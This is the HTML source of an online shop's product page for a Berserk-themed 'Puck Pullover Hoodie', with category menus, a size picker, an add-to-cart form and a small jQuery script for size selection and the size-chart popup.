<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-31" class="widget widget_text">			<div class="textwidget"><p><strong>Order by December 5 to ensure delivery before Christmas</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-cloth/">Berserk Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-hoodies/">Berserk Hoodies</a><span class="breadcrumb-separator"> / </span>Berserk Hoodies &#8211; Puck Pullover Hoodie</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8066" class="mainproduct product type-product post-8066 status-publish first instock product_cat-berserk-hoodies product_cat-puck-merch has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg" data-thumb-alt="Puck Pullover Hoodie RB1506 product Offical Berserk Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg" class="wp-post-image" alt="Puck Pullover Hoodie RB1506 product Offical Berserk Merch" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-7.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Berserk Hoodies - Puck Pullover Hoodie 1 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2022/10/20x20in_48047301.jpg" data-thumb-alt="Berserk Hoodies - Puck Pullover Hoodie - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2022/10/20x20in_48047301.jpg"><img loading="lazy" width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2022/10/20x20in_48047301.jpg" class="" alt="Berserk Hoodies - Puck Pullover Hoodie - Image 2" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2022/10/20x20in_48047301.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2022/10/20x20in_48047301.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Hoodies - Puck Pullover Hoodie 2 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075toatmeal_heather-7.jpg" data-thumb-alt="artwork Offical Berserk Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075toatmeal_heather-7.jpg"><img loading="lazy" width="600" height="800" src="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075toatmeal_heather-7.jpg" class="" alt="artwork Offical Berserk Merch" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075toatmeal_heather-7.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075toatmeal_heather-7.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Hoodies - Puck Pullover Hoodie 3 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-hoodies-berserker-pullover-hoodie-rb1506-2/" aria-label="Berserk Hoodies - Berserker  Pullover Hoodie">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserker  Pullover Hoodie RB1506 product Offical Berserk Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Hoodies - Berserker  Pullover Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-hoodies-sacrifice-pullover-hoodie-rb1506/" aria-label="Berserk Hoodies - Sacrifice Pullover Hoodie">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-12.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sacrifice Pullover Hoodie RB1506 product Offical Berserk Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Hoodies - Sacrifice Pullover Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Hoodies &#8211; Puck Pullover Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">8</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">8</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/berserk-hoodies-puck-pullover-hoodie-rb1506/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2025/03/photo_2025-03-14-14.47.58.jpeg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6936e2379ecd4">Berserk Hoodies - Puck Pullover Hoodie quantity</label>
	<input
		type="number"
				id="quantity_6936e2379ecd4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8066" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
